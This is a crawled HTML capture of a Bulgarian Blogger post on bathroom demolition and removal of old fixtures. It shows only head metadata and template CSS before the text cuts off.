

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gstroi.com/2022/07/kurti-chisti-izvozva.html
body_size: 46968
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800%7CRaleway:400,200,100,500,700,800,900&amp;subset=latin,latin-ext" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic&amp;subset=latin,latin-ext" media="all" rel="stylesheet" type="text/css">
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gstroi.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gstroi.com/2022/07/kurti-chisti-izvozva.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="GSTROicom - Atom" href="https://www.gstroi.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="GSTROicom - RSS" href="https://www.gstroi.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="GSTROicom - Atom" href="https://www.blogger.com/feeds/5855007374603387599/posts/default" />

<link rel="alternate" type="application/atom+xml" title="GSTROicom - Atom" href="https://www.gstroi.com/feeds/525091708553539744/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFlj4qMXI7ioWQotc_x4aL_wOuUBi9jofG0PW1rF6ZWhHLMTwfpmjeSQENjAZtUhxQQaLKZqO9GJ0cSp35hlFqVFGQ9alBu1EKrFK1Os-KmMZ6ub8GXDBLaQDDS0EIpnul_ulHvxSEWbkczCDt7lfXCEeXw81Db7vqej52WZ4C3gai6A7RXfFk4dDXSg/w640-h390/%D0%BA%D1%8A%D1%80%D1%82%D0%B8%20%D1%87%D0%B8%D1%81%D1%82%D0%B8%20%D0%B8%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0.jpg' rel='image_src'/>
<meta content='https://www.gstroi.com/2022/07/kurti-chisti-izvozva.html' property='og:url'/>
<meta content='Къртене на баня и извозване на стари имоти - нелека, но разрешима задача' property='og:title'/>
<meta content='Ремонт на покриви в София и страната - едни от най-добрите цени' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFlj4qMXI7ioWQotc_x4aL_wOuUBi9jofG0PW1rF6ZWhHLMTwfpmjeSQENjAZtUhxQQaLKZqO9GJ0cSp35hlFqVFGQ9alBu1EKrFK1Os-KmMZ6ub8GXDBLaQDDS0EIpnul_ulHvxSEWbkczCDt7lfXCEeXw81Db7vqej52WZ4C3gai6A7RXfFk4dDXSg/w1200-h630-p-k-no-nu/%D0%BA%D1%8A%D1%80%D1%82%D0%B8%20%D1%87%D0%B8%D1%81%D1%82%D0%B8%20%D0%B8%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0.jpg' property='og:image'/>
<script type='text/javascript'>cookieChoices = {};</script>
<title>
Къртене на баня и извозване на стари имоти - нелека, но разрешима задача - GSTROicom
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Къртене на баня и извозване на стари имоти - нелека, но разрешима задача' property='og:title'/>
<meta content='https://www.gstroi.com/2022/07/kurti-chisti-izvozva.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFlj4qMXI7ioWQotc_x4aL_wOuUBi9jofG0PW1rF6ZWhHLMTwfpmjeSQENjAZtUhxQQaLKZqO9GJ0cSp35hlFqVFGQ9alBu1EKrFK1Os-KmMZ6ub8GXDBLaQDDS0EIpnul_ulHvxSEWbkczCDt7lfXCEeXw81Db7vqej52WZ4C3gai6A7RXfFk4dDXSg/w640-h390/%D0%BA%D1%8A%D1%80%D1%82%D0%B8%20%D1%87%D0%B8%D1%81%D1%82%D0%B8%20%D0%B8%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0.jpg' property='og:image'/>
<meta content='GSTROicom' property='og:site_name'/>
<meta content='https://www.gstroi.com/' name='twitter:domain'/>
<meta content='Къртене на баня и извозване на стари имоти - нелека, но разрешима задача' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFlj4qMXI7ioWQotc_x4aL_wOuUBi9jofG0PW1rF6ZWhHLMTwfpmjeSQENjAZtUhxQQaLKZqO9GJ0cSp35hlFqVFGQ9alBu1EKrFK1Os-KmMZ6ub8GXDBLaQDDS0EIpnul_ulHvxSEWbkczCDt7lfXCEeXw81Db7vqej52WZ4C3gai6A7RXfFk4dDXSg/w640-h390/%D0%BA%D1%8A%D1%80%D1%82%D0%B8%20%D1%87%D0%B8%D1%81%D1%82%D0%B8%20%D0%B8%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0.jpg' name='twitter:image'/>
<meta content='Къртене на баня и извозване на стари имоти - нелека, но разрешима задача' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4267285759193323'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        NewsBook
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#FC8D00"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
.navbar, .Attribution, .quickedit {
display:none !important;
}
/* FRAMEWORK */
a.quickedit img {width: 18px!important;height:18px!important;padding: 0!important;margin:0!important;border: 0!important;
}
a.quickedit {background:transparent!important;
}
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#FC8D00;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
body#layout div#header-right {
width: 44.75%;
float: right;
height: auto;
max-height: 100%;
}
body#layout #header-wrapper {
margin: 0;
padding: 0;
}
body#layout #content-wrapper {
padding: 0;
margin: 0;
}
body#layout #featured-posts-section, body#layout #nav {
display: none;
}
body#layout .conty {
width: 800px;
margin: 0;
}
body#layout .header {
width: 44.75%;
height: auto;
max-width: 100%;
}
body#layout #bottombar .center {
float: left;
width: 30%;
}
body#layout .widget-content {
border: 1px solid #CCC;
color: #666;
height: 3.3em;
line-height: 1em;
overflow: visible !important;
padding: 5px;
position: relative;
text-align: center;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.post-body blockquote {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYXFFN6s9IRS7ZZd5tFM_0CJ3RH7R1FYi_JcEwDQmcOquS5TFuIMaKPFmZDo5FlViFxKRVP-vWK6tlpOZFNGFraA3N22r4mfmrSYeUwyIHtqGJkL3_Qs11b2gI_4A2WjW-VTDeL0IqjVro/s50/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout #mywrapper{
width: 70%;
float: left;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget,  body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout #post-wrapper {
width: 57%;
float: left;
max-width: 100%;
}
body#layout #bottombar .left, body#layout #bottombar .center,  body#layout #bottombar .right {
width:28%;
}
body#layout #bottombar {
padding: 0;
}
body#layout a {
float: none;
padding: 0;
margin: 0;
}
body#layout div#main {
width: auto;
}
body#layout #header-wrapper {
min-height: 0px;
margin-top: 70px;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout #sidebar-narrow {
margin-right: 5px;
padding: 0;
}
body#layout #sidebar-wrapper {
width: 30%;
}
body {
margin: 0 0 0 0;
padding: 0 0 0 0;
text-align: left;
font-family: "Helvetica", Arial, sans-serif;
font-size: 14px;
line-height: 22px;
background: #f7f7f7;
color: #494949;
word-wrap: break-word;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1280px;
margin:0px auto 40px;
overflow: hidden;
background: #ffffff;
-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07);
-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07);
box-shadow: 0 0 15px rgba(0, 0, 0, 0.07);
border-left: 1px solid #E0E0E0;
border-right: 1px solid #E0E0E0;
}
/* NAVIGATION MENU */
div#top-nav {
background-color: #fafafa;
height: 45px;
top: 0;
margin: 0 auto;
width: 1280px;
z-index: 9999;
border-left: 1px solid #e0e0e0;
border-right: 1px solid #e0e0e0;
-webkit-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
-moz-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:45px;
overflow:hidden;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 0px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 46px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
padding: 0 12px;
line-height: 13px;
text-decoration: none;
text-transform: uppercase;
font-size: 13px;
text-transform: uppercase;
font-family: 'Open Sans', Arial, sans-serif;
font-weight: 300;
color: #333;
}
.menubar li a:hover {
color:#222;
}
ul.socialbar {
height: 59px;
margin: 0 0 0 0;
padding: 0 0;
float: right;
line-height: 60px;
background: #f6f6f6;
}
ul.socialbar a {
color: #333;
font-size: 24px;
padding: 17px 17px;
text-align: center;
border-left: 1px solid #e0e0e0;
-moz-box-shadow: inset 1px 0 0 #fff;
-webkit-box-shadow: inset 1px 0 0 #fff;
box-shadow: inset 1px 0 0 #fff;
}
ul.socialbar .fa{width: 20px;}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
}
.header {
float: left;
width: 35.7%;
max-width: 440px;
height: 110px;
margin: 22px 0 20PX;
}
div#header-inner {
margin-left: 10px;
}
.header h1.title,.header p.title {
font:normal bold 97px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 27px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 91px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
height: 60px;
top: 0;
width: 100%;
z-index: 9999;
background-color: #fafafa;
border-top: 1px solid #e0e0e0;
-webkit-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
-moz-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:12em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
position: relative;
display: block;
float: none;
line-height: 60px;
margin: 0 0 0 0;
padding: 0 1px 0 0;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height: 60px;
line-height: 60px;
font-size: 15px;
text-transform: uppercase;
font-family: 'Open Sans', Arial, sans-serif;
font-weight: 300;
color: #333;
}
.active {
background: #FC8D00;
color: #fff!important;
}
.active a{
color: #fff!important;
}
.menubar2 li ul {
background: #383838;
border-bottom: 4px solid #FC8D00;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:0px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #313030;
}
.menubar2 li li a:hover {
color:#878787;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
}
i.fa.fa-home {
font-size: 25px;
padding: 17px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 0px 28px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 528px;
overflow: hidden;
padding: 60px;
background-color: #333;
-webkit-box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75);
-moz-box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75);
box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75);
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:638px;
max-width:638px;
margin:0 0 10px;
border-right: 1px solid #E0E0E0;
}
.post-container {
padding:0px 0px 0 0;
}
.header h1.title:first-letter {
color: #FC8D00;
}
.breadcrumbs {font-size: 13px;
line-height: 21px;
margin: 0 0 25px 0;
display: block;
overfolow: hidden;
padding: 0 0 10px 0;
border-bottom: 1px solid #dfdfdf;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
font-size: 28px;
font-weight: 900;
color: #333;
margin-bottom: -2px;
margin-top: 0px;
position: relative;
top: -6px;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#FC8D00;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVWKbPrkDq8u7jWN8EPDKymREeDQVDFgwNaAincAQOknjNsn8o6OETkmuOmc7RnnrHBAI46SPq9-JL_l_-jBTHYL-8EdTSc52b-p76VbSSX8dyiA1fJNG-euxjijRxOVTzewml-tJ_PRa/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:200px;
height:200px;
margin:0 25px 0 0;
}
.img-thumbnail img {
width:200px;
height:200px;
object-fit: cover;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
padding: 5px 0;
color: #aaa !important;
display: inline-block;
margin: 0px 0 0px 0;
font-size: 12px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
margin-bottom: 13px;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display: inline-block;
margin: 15px 0 0;
background-color: #FC8D00;
border: 1px solid #FC8D00;
padding: 0px 10px;
line-height: 26px;
color: #FFFFFF;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background: #FC8D00;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:35%;
max-width:310px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 20px;
line-height: 22px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FC8D00 double;
color: #222;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding-bottom: 12px;
border-bottom: 3px #444 double;
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #fff;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 25px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
}
.recent-post-title h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 24px;
line-height: 24px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FC8D00 solid;
color: #222;
}
.recent-post-title h2 span{padding-bottom: 11px;
border-bottom: 3px #444 solid;}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:65%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:106px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:100px;
width:100px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:100px;
width:100px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.xpose_title_big {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 36px;
line-height: 40px;
font-weight: 400;
color: #222;
margin: 0 0 30px 0;
}
span.xpose_title22 {
font-size: 18px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 0 0;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#FC8D00;
}
ul.xpose_thumbs22 {
font-size:13px;
width:32%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 3px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background: #fbfbfb;
float: left;
margin: 3px 8px 6px 0;
height: 140px;
width: 245px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:140px;
width:245px;
}
span.xpose_title {
